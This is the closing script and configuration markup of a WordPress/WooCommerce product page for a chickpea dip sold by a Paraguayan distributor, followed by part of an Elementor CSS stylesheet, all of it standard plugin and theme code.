var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4c20e83281"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4109,"title":"Chtoura%20Garden%20Chick-Pea%20Dip%20-%20185Gr%20%2A24%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/4270620.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"4109"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.131" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"bc87dc8aef","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"7582574bb3"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"d20fda5893","url":"https:\/\/mannah.com.py\/producto\/chtoura-garden-chick-pea-dip-185gr-24","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097
body_size: 1938
content:
.elementor-2042 .elementor-element.elementor-element-f4581bb{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-2042 .elementor-element.elementor-element-6950276{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:18px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon i{color:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon svg{fill:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-f11692a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--z-index:3;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-1bb6a1f.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f img{width:150px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--z-index:3;}.elementor-2042 .elementor-element.elementor-element-9a7adb2:not(.elementor-motion-effects-element-type-background), .elementor-2042 .elementor-element.elementor-element-9a7adb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF2;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -17px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:before,
